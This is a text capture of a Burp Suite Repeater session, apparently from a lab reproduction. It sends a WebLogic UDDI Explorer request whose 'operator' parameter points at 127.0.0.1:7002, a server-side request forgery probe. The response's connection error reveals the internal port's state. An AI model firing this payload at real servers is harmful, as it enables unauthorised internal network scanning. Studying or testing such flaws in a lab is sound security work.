 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.3.80:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.3.80:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://192.168.3.80:7001
10 Connection: close
11 Referer:
http://192.168.3.80:7001/uddiexplorer/SearchPublicRegistries.jsp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.c
om/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.x
methods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
yshmjb4PX64L41thzhLyzNcFLL20pQpcvgMJsvCvnY2WbQv7Sk4Q!511156682
13 Upgrade-Insecure-Requests: 1
14
15 operator=http://127.0.0.1:7002&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=
Search
? Search... 0 matches
Response
Pretty Raw Hex Render \n
ISO 3166 Geographic Taxonomy
</option>
379
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="
Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5
valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML
_SoapException: Tried all: &#39;1&#39;
addresses, but could not connect over HTTP to
server: &#39;127.0.0.1&#39;, port:
&#39;7002&#39;
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
? An err 1 match
INSPECTOR
Done 10,695 bytes | 14 millis